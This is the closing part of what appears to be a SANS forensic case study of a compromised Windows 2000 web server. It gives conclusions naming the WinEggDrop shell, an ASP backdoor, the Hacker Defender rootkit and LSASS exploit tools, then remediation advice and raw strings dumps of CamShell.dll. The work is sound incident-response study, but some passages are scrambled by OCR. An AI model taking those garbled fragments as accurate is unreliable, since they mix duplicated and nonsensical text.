

Figure 2-21 A screenshot of the "autopsy"

of the deleted files were temporary files and old Web pages. No other However, after I browsing the forensic image of the Web Server, I found most interesting files were discovered.

# **9. Conclusions**

Based on the analysis I have carried out, I can give the Web Server administrator a positive answer that this system was compromised and two backdoors and a root kit were found in the Web Server. One of the backdoors was called the "WinEggDrop Shell", and was injected into a running process and open a 1023 port to wait for the hacker(s) to log on. The other backdoor was an ASP backdoor, which was used to remotely browse and execute programs on the Web Server by using the Internet Explorer. The root kit found from the Web Server was called the "Hacker Defender," and it was used to hide processes, services and files to protect the hacker's programs. Besides, by using the API hook technology, it provided a command line shell through port 80.

From the previous analysis, I, so far, have not found a definite evidence to prove how the hacker(s) broke into the Web Server at the first time. Reviewing the hacker's tools, I noticed the "dsc.exe" and the "ms.exe" were used to remotely detect and attack LSASS vulnerability related in the MS04011 bulletin. Although, the KB835732 hotfix had already been used to fix this problem, some administrators still forgot to update their systems. We can verify this by observing the version number of the

"C:\WINNT\system32\lsass.exe." If the system is patched, the version number of the "C:\WINNT\system32\lsass.exe" should be "5.0.2195.6902." However, I found that of the Web Server was "5.0.2195.6695." That means the Web Server was vulnerable and the hacker(s) might have gained control of the Web Server by this way.

he hacker(s) had initiated his attacks, different data I have cated that nimes cated that most of the hacker's programs were download frequence with some important time points that I mentioned can help him/her to find out Although, I did not find sufficient facts in this forensic examination to point out where the hacker(s) had initiated his attacks, different data I have collected still indicated that most of the hacker's programs were download from 140.DDD.EEE.FFF. Besides, the administrator can still check on the firewall logs as reference with some important time points that I mentioned in section 7, which can help him/her to find out the source IP address of the attacks.

Finally, I would like to give the administrator the following pieces of advice:

- 1. Format and re-install the Web Server.
- 2. Reload web pages from known good media.
- 2. Change all passwords used on the Web Server.
- 3. Update Windows to up-to-date version.
- $\mathbb{S}^3$ 4. Perform integrity check on the system.
	- 5. Harden firewall rules.

#### Appendix 1-A: MACtime information of the forensic image



#### Appendix 1-B: Results of strings (CamShell.dll)

**Marting Architects**<br> **Constant Architects institute 2004, Author retains for a strain of the strain of the strain of the strain of the strain of the strain of the strain of the strain of the strain of the strain of the st** 205c sneu32.au<br>206c DragQueryFileA 0 <HTML> 8 <HEAD> 10 <meta http-equiv=Content-Type content="text/html; charset=ISO-8859-1"> 59 <TITLE>Ballard</TITLE> 71 </HEAD> 7a <BODY bgcolor="#EDEDED"> 96 <center> a0 <OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" de codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" 13f WIDTH="800" HEIGHT="600" id="ballard" ALIGN=""> 171 <PARAM NAME=movie VALUE="ballard.swf"> <PARAM NAME=quality VALUE=high> <PARAM NAME=bgcolor VALUE=#CCCCCC> <EMBED src="ballard.swf" quality=high bgcolor=#CCCCCC WIDTH="800" HEIGHT="600" NAME="ballard" ALIGN="" 245 TYPE="application/x-shockwave-flash" PLUGINSPAGE="http://www.macromedia.com/go/getflashplayer"></EMBED> 2af </OBJECT> 2ba </center> 2c5 </BODY> 2ce </HTML> 1496 ll\SheCamouflageShell 14fc ShellExt 1598 **VB5!** 1610 CamShell 1619 BitmapShellMenu 162a **CamouflageShell** 1d68 **CamouflageShell** 1d78 Shell\_Declares 1d88 Shell\_Functions 1d98 ShellExt 1da4 modShellRegistry 1ed8 *kernel32* 1ee8 **lstrcpyA** 1f2c **lstrlenA** 1f70 *ole32.dll* 1f80 **CLSIDFromProgID** 1fc8 **StringFromGUID2** 2010 **ReleaseStgMedium** 205c *shell32.dll* 20b4 RtlMoveMemory 20fc **VirtualProtect** 2144 gdi32 2150 CreateICA 2194 **GetTextMetricsA** 21dc **CreateCompatibleDC** 2228 **DeleteDC** 227c GetObjectA 22c0 **CreateBitmapIndirect** 2310 **SelectObject** 2358 **StretchBlt** 239c **DeleteObject** 23e4 FindResourceA 23f8 *advapi32.dll* 2440 *user32* 244c LoadBitmapA 2490 **LoadResource** 24d8 *advapi32* 24e8 RegQueryValueExA 2534 ModifyMenuA 2578 InsertMenuA 25bc **SetMenuItemBitmaps** 2608 LoadLibraryA 2650 SystemParametersInfoA 26a0 GetFullPathNameA 27a4 RegOpenKeyExA 2820 **RegCloseKey** 2960 \_\_vbaI4Var 29b8 *VBA6.DLL* 29c4 \_\_vbaCopyBytes 29d4 \_\_vbaFreeStrList 29e8 \_\_vbaFreeObj 29f8 \_\_vbaCastObj

**Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Constrained Const** key final state = AF19 Fa27 2F94 9989 Fa27 2F49 9989<br>2f40 \_\_vbaRecDestruct 2a08 \_\_vbaLateIdCallLd 2a1c \_vbaHresultCheckObj<br>2a34 \_vbal2l4 2a34 \_\_vbaI2I4 2a40 \_\_vbaNew2 2a53 7\_\_vbaObjSet 2a60 \_\_vbaStrCmp 2a6c vbaStrVarVal 2a7c IContextMenu\_QueryContextMenu 2a9c \_\_vbaBoolVar 2aac \_\_vbaObjSetAddref 2ac0 \_\_vbaAptOffset 2ad0 \_\_vbaAryDestruct 2ae4 IShellExtInit\_Initialize 2b00 \_\_vbaStrVarCopy 2b10 \_\_vbaAryUnlock 2b20 \_\_vbaGenerateBoundsError 2b3c \_\_vbaAryLock 2b4c IContextMenu 2b5c \_\_vbaStr2Vec 2b6c \_\_vbaAryMove 2b7c \_\_vbaStrCat 2b88 \_\_vbaStrToUnicode 2b9c \_\_vbaFreeVar 2bbb F\_\_vbaStrVarMove 2bcc \_\_vbaStrMove 2bdc \_\_vbaStrCopy 2bec \_\_vbaErrorOverflow 2c00 \_\_vbaFreeStr 2c10 \_\_vbaSetSystemError 2c50 \_\_vbaStrToAnsi 2cb0 Class 2cc8 **C:\WINDOWS\SYSTEM\MSVBVM60.DLL\3** 2cec **VBRUN** 2d2b FIShellExtInit 2d4c **C:\My Documents\VB Programs\Camouflage\Shell\IctxMenu.tlb** 2d88 IContextMenu\_TLB 2da0 IContextMenu\_GetCommandString 2dc0 IContextMenu\_InvokeCommand 2f18 \_\_vbaRedim 2f24 \_\_vbaUbound 2f30 \_\_vbaVar2Vec 2f54 \_\_vbaLsetFixstr<br>2f64 \_\_vbaLsetFixstrFree 2f64 \_\_vbaLsetFixstrFree 2f78 \_\_vbaLenBstr 2f88 \_\_vbaFreeVarList 2f9c \_\_vbaFixstrConstruct  $2f$ 9c \_\_vbaFixstrCon<br> $2fcc$  \_\_vbaVarTstEq<br> $2fcc$  \_\_vbaVarTstEq 2fdc \_\_vbaVarMove 2fec \_\_vbaVarCopy 2ffc \_\_vbaVarDup 3243 7m\_szFile 3250 IContextMenu 3260 IShellExtInit 3270 pidlFolder 327c lpdobj 3284 hKeyProgID 3290 hMenu 3298 indexMenu 32a4 idCmdFirst 32b0 idCmdLast 32bc uFlags 32c4 idCmd 32cc pwReserved 32d8 pszName 32e0 cchMax 32e8 lpcmi 3343 pVfk 3350 pIVR 335f Pj@j 336d L\$ j 3438 7hd( 348b 7hd( 34f6 7hd(

3654 Sh|)

**EVALUAT STRANG AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERVER AND SERV** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 56a6 \_\_vbaBoolVar 36ad j4hl) 376d 7PWh 379c Qh<) 37c6 Vh|) 380d j4hl) 3b24 WPQj 4186 B4Ph(. 42b8 PQWWR 451b `SVW 45f1 Ph . 4650 Ph . 4a25 Vh|) 4b4c Vh|) 4e22 Ph . 4e30 t 9u 5095 PVQR 54f4 *MSVBVM60.DLL* 5504 \_CIcos 550e \_adj\_fptan 551c \_\_vbaVarMove 552c \_\_vbaFreeVar 553c \_\_vbaAryMove 554c \_\_vbaLenBstr 555c \_\_vbaStrVarMove 556e \_\_vbaAptOffset 5580 \_\_vbaFreeVarList 5594 \_adj\_fdiv\_m64 55a4 \_adj\_fprem1 55b2 \_\_vbaCopyBytes 55c4 \_\_vbaStrCat 55d2 \_\_vbaLsetFixstr 55e4 \_\_vbaRecDestruct 55f8 \_\_vbaSetSystemError 560e \_\_vbaHresultCheckObj 5626 \_adj\_fdiv\_m32 5636 \_\_vbaAryDestruct 564a EVENT\_SINK2\_Release 5660 \_\_vbaObjSet 566e \_adj\_fdiv\_m16i 5680 \_\_vbaObjSetAddref 5694 \_adj\_fdivr\_m16i 56b6 \_CIsin 56c0 \_\_vbaChkstk 56ce EVENT\_SINK\_AddRef 56e2 \_\_vbaGenerateBoundsError 56fe \_\_vbaStrCmp 570c \_\_vbaVarTstEq  $571c$  \_vbal2l4 5728 DllFunctionCall 573a \_adj\_fpatan 5748 \_\_vbaFixstrConstruct 5760 \_\_vbaLateIdCallLd 5774 \_\_vbaRedim 5782 EVENT\_SINK\_Release 5798 \_CIsqrt 57a2 EVENT\_SINK\_QueryInterface 57be \_\_vbaStr2Vec 57ce \_\_vbaExceptHandler 57e4 \_\_vbaStrToUnicode 57f8 \_adj\_fprem 5806 \_adj\_fdivr\_m64 5818 \_\_vbaFPException 582c \_\_vbaUbound 583a \_\_vbaStrVarVal 584c \_\_vbaLsetFixstrFree  $584c$  \_vbal<br> $5862$  \_Cllog 586c \_\_vbaErrorOverflow 5882 \_\_vbaVar2Vec 5892 \_\_vbaNew2 589e \_adj\_fdiv\_m32i 58b0 \_adj\_fdivr\_m32i 58c2 \_\_vbaStrCopy 58d2 EVENT\_SINK2\_AddRef 58e8 \_\_vbaFreeStrList

7ccc \_ShellExtWWWd<br>7ce3 \_ShellExt 58fc \_adj\_fdivr\_m32 590e \_adj\_fdiv\_r 591c \_\_vbaI4Var 592a \_\_vbaAryLock 593a \_\_vbaVarDup 5948 \_\_vbaStrToAnsi 595a \_\_vbaVarCopy 596a \_CIatan 5974 \_\_vbaStrMove 5984 \_\_vbaCastObj 5994 \_\_vbaStrVarCopy 59a6 \_allmul 59b0 \_CItan 59ba \_\_vbaAryUnlock 59cc \_CIexp 59d6 \_\_vbaFreeStr 59e6 \_\_vbaFreeObj 5a50 **CamShell.dll** 5a5d **DllCanUnloadNow** 5a6d **DllGetClassObject** 5a7f **DllRegisterServer** 5a91 **DllUnregisterServer** 7005 \_|:cu 7035 \_|:cu 704d \_|:cu 7065 \_|:cu 707d \_|:cu 7095 \_|:cu  $70$ ad  $\overline{\phantom{a}}$ :cu 70c5 \_|:cu 70dd \_|:cu 7620 DDDDDD@ 7628 DDDDDD@ 7630 DDDDDD@ 7638 DDDDDD@ 7662 "%R% 76ac MSFT 7a7a stdole2.tlbWWW 7a96 IctxMenu.tlbWW 7caf 1CamouflageShellW 7ce3 \_ShellExt 7cf8 m\_szFile 8033 2\$2\*20262<2B2H2N2T2Z2`2f2l2r2x2~2 8087 3 3&3,32383>3D3J3P3V3\3b3h3n3t3z3 80dd 4"4(4.444:4@4F4L4R4Z4\_4 54585P5X5l5p5x5 810d 5@6T6X6`6p6 8125 7 7(70787@7H7P7X7`7h7p7x7 8161 8 8(80888D8H8T8X8\8h8x8 819f 9 9\$9(9,9<9@9D9H9L9P9p9t9x9|9 81d3 :0<<<@<L<h<x<  $81f9 = -15 = -4 = 7 = 8 = 81f9 = -5 = -4 = 7 = 8 = 125$ 8213 ?8?<?D?Q?\?a? 8241 0\$0(000=0H0M0|0 826b 1%10151\1`1h1u1 8295 2D2H2P2]2h2m2 82b9 3 3\$3,393D3I3d3h3p3}3 82e3 4!4,414X4\4d4q4|4 8309 5 5%5@5D5L5Y5d5i5 8335 6\$616<6A6h6l6t6 836d 8,80888E8P8U8 837d 9L:P:\$<4<8<<< 83a7 0 0,04080<0@0D0H0L0P0T0X0d0h0l0p0t0 83d5 1(1P1l1 83fb 2 2\$2(2,2024282<2@2(3 8419 4#454:4`4k4 8439 4%5,5<5E5]5r5 8455 6#6,626F6L6V6\6o6 8477 717G7j7~7 8495 8!8A8K8f8n8s8{8 84b7 929G9h9x9 84cb :q:e; 84dd < <+<@<H<\_<g<p<  $84f9 = =(=C=I=Y=\overline{I}=\overline{I})=$  $850d = \text{S-S}$ 

**CANS INSTITUTE 2006 PM ANSING CONSTRUCTION FOR AN INSTITUTION CONSTRUCTION FOR AN INSTITUTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTION CONSTRUCTI** 851f ?!?=?E?N?o?u? 853d 0 020H0u0 8555 1(1C1J1`1r1{1 8573 2I2N2U2`2 8585 2-3>3E3Y3o3 859b 4#4-484P4V4 85ad 5%5B5`5o5y5 85cf 5"606>6G6R6X6n6|6 85f5 7\$7:7`7d7h7l7p7t7x7|7 8617 868L8e8o8u8 8631 9Q9b9 8645 :':-:F:N:j:r: 8663 : ;+;>;D;N;T;m;u; 8689 <0<R<n< 86a5 =#=4=w= 86b3 >\$>\*>=>H> 86c7 ?"?F?O?\_? 86e3 0B0b0m0y0 86f3 101A1f1w1 8707 2/2?2R2W2h2r2 8721 3 3\$3(3.3

# Appendix 1-C: Results of the Bintext (CamShell.dll)



**WOUGHOUT CONSUMPTER**<br> **CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER CONSUMPTER** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 00002F24 00002F24 0 \_\_vbaUbound 000029E8 000029E8 0 \_\_vbaFreeObj<br>000029F8 000029F8 0 \_\_vbaCastObj 000029F8 000029F8 0 \_\_vbaCastObj<br>00002A08 00002A08 0 \_\_vbaLateIdCallLd 00002A08 00002A08 0 \_vbaLateIdCallLd<br>00002A1C 00002A1C 0 vbaHresultCheckObj  $00002A1C$   $00002A1C$   $0$   $v$ baHresult Check Check Check Objects 00002A34 00002A34 0 00002A40 00002A40 0 \_\_vbaNew2<br>00002A53 00002A53 0 7 vbaObjSet 00002A53 00002A53 0 7\_vbaObjSe<br>00002A60 00002A60 0 vbaStrCmp  $00002A60 00002A60 0$ 00002A6C 00002A6C 0 \_\_vbaStrVarVal<br>00002A7C 00002A7C 0 lContextMenu 00002A7C 00002A7C 0 IContextMenu\_QueryContextMenu<br>00002A9C 00002A9C 0 vbaBoolVar \_vbaBoolVar\_<br>\_vbaObiSetAddref 00002AAC 00002AAC 0 \_vbaObjSetAc<br>00002AC0 00002AC0 0 \_vbaAptOffset 00002AC0 00002AC0 0 \_vbaAptOffset<br>00002AD0 00002AD0 0 vbaAryDestruct 00002AD0 00002AD0<br>00002AE4 00002AE4 0 **IShellExtInit\_Initialize**<br>0 vbaStrVarCopy 00002B00 00002B00 0 \_\_vbaStrVarCopy<br>00002B10 00002B10 0 \_\_vbaAryUnlock 00002B10 00002B10 00002B20 00002B20 0 \_\_vbaGenerateBoundsError<br>00002B3C 00002B3C 0 vbaArvLock 00002B3C 00002B3C 0 \_\_vbaAryLock 00002B4C 00002B4C 0 IContextMenu 00002B5C 00002B5C 0 \_\_vbaStr2Vec<br>00002B6C 00002B6C 0 \_\_vbaArvMove \_\_vbaAryMove<br>vbaStrCat  $0.0002B7C 0.0002B7C 0$ 00002B88 00002B88 0 \_\_vbaStrToUnicode<br>00002B9C 00002B9C 0 \_\_vbaFreeVar 00002B9C 00002B9C<br>00002BBB 00002BBB 0 F\_vbaStrVarMove<br>0 \_vbaStrMove 00002BCC 00002BCC 0 \_\_vbaStrMove<br>00002BDC 00002BDC 0 \_\_vbaStrCopy 00002BDC 00002BDC 0 \_\_vbaStrCopy<br>00002BEC 00002BEC 0 \_\_vbaErrorOverflow 00002BEC 00002BEC 0 \_\_vbaErrorO<br>00002C00 00002C00 0 \_\_vbaFreeStr 00002C00 00002C00 00002C10 00002C10 0 \_\_vbaSetSystemError<br>00002C50 00002C50 0 vbaStrToAnsi  $00002C50$   $00002C50$  0  $\text{Vba}$ <br> $00002C50$   $00002C50$  0 Class 00002CB0 00002CB0 00002CC8 00002CC8 0 **C:\WINDOWS\SYSTEM\MSVBVM60.DLL\3** 00002CEC 00002CEC 0 **VBRUN** 00002D2B 00002D2B 00002D4C 00002D4C 0 **C:\My Documents\VB Programs\Camouflage\Shell\IctxMenu.tlb** 00002D88 00002D88 0 IContextMenu\_TLB 00002DA0 00002DA0 0 IContextMenu\_GetCommandString<br>00002DC0 00002DC0 0 IContextMenu\_InvokeCommand 0 IContextMenu\_InvokeCommand 00002F18 00002F18 0 vbaRedim 00002F30 00002F30 0 \_\_vbaVar2Vec<br>00002F40 00002F40 0 \_\_vbaRecDestruct 00002F40 00002F40 0 \_\_vbaRecDestruction 00002F54 0 \_\_vbaLsetFixstr 00002F54 00002F54 0 \_\_vbaLsetFixstr<br>00002F64 00002F64 0 \_\_vbaLsetFixstrFree  $00002F64$   $00002F64$  0 vbaLsetFixs<br> $00002F78$   $00002F78$  0 vbaLenBstr 00002F78 00002F78 0 \_\_vbaLenBstr<br>00002F88 00002F88 0 \_\_vbaFreeVarList 00002F88 00002F88 0 \_vbaFreeVarList<br>00002F9C 00002F9C 0 \_vbaFixstrConstruct 00002F9C 00002F9C 0 00002FCC 00002FCC 0 \_vbaVarTstEq<br>00002FDC 00002FDC 0 \_vbaVarMove 00002FDC 00002FDC 0<br>00002FFC 00002FEC 0 00002FEC 0 \_\_vbaVarCopy 00002FFC 00002FFC 0 \_\_vbaVarDup<br>00003243 00003243 0 7m szFile 00003243 00003243 0 7m\_szFile<br>00003250 00003250 0 lContextMenu 00003250 00003250 00003260 00003260 0 IShellExtInit 00003270 00003270 0 pidlFolder 0000327C 0000327C 0 lpdobj<br>00003284 00003284 0 hKeyProgID 00003284 00003284 00003290 00003290 0 hMenu<br>00003298 00003298 0 indexMenu 00003298 00003298 0 indexMenu<br>000032A4 000032A4 0 idCmdFirst 000032A4 000032A4 000032B0 000032B0 0 idCmdLast 000032BC 000032BC 0 uFlags<br>000032C4 000032C4 0 idCmd 000032C4 000032C4 0 idCmd<br>000032CC 000032CC 0 pwReserved 000032CC 000032CC 000032D8 000032D8 0 pszName<br>000032E0 000032E0 0 cchMax 000032E0 000032E0 000032E8 000032E8 0 lpcmi<br>000036AD 000036AD 0 j4hl) 000036AD 000036AD 0000380D 0000380D 0 j4hl)<br>00004186 00004186 0 B4Ph( 00004186 00004186 0 B4Ph(.<br>000042B8 000042B8 0 PQWWR 000042B8 000042B8 0 PQWWR<br>000054F4 000054F4 0 MSVBVM60.DLL 000054F4 000054F4 00005504 00005504 0 \_CIcos

